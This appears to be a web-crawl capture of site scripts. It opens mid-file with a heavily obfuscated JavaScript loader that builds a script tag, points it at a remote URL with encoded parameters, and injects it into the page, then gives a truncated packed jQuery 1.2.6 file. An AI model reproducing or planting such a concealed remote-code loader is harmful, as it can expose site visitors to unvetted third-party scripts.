_0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}



--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/jquery-latest.pack.js
body_size: 24490
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 7.2I(D.3g(b,7,M));N b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J 